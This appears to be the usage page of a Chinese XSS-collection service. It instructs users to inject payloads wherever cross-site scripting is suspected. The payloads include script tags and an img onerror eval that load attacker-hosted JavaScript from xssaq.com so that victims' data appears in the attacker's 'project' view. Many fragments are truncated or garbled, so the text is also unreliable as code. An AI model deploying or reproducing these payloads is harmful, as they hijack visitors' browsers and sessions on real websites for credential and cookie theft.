 【十年磨一剑，霜刃未曾试。今日把示君，谁有不平事。】
如何使用：
一、将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
/O3V0></sCrIpT>
或者标准代码
m/O3V0></sCrIpT>
二、再或者 IMG 标签
< style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t ttps%3A%2F%2Fxssaq.com%2FO3V0%22%2BMath.random%28%29%3B%28document.getElem
entsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
com/O3V0
再或者以你任何想要的方式插入
ild(s);s.src='https://xssaq.com/O3V0';>
↓↓↓！~极限代码~自行去掉https: 支持https！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
//xssaq.com/O3V0>
返回首页
微信号: HackRead